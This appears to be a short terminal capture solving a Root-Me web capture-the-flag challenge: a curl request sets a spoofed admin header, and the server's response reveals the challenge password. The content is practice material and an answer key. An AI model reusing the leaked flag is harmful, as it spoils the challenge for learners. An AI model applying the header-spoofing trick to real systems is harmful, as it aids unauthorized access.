 ~/Downloads curl --include --header "Header-RootMe-Admin: Administrator" http://challenge01.root-me.org/web-serveur/ch5/
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 23 Feb 2020 04:47:20 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Header-RootMe-Admin: none

<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe' src='https:/
/www.root-me.org/?page=externe_header'></iframe>
<p>Content is not the only part of an HTTP response!</p>
<p>You dit it ! You can validate the challenge with the password HeadersMayBeUseful</p></body>
</html>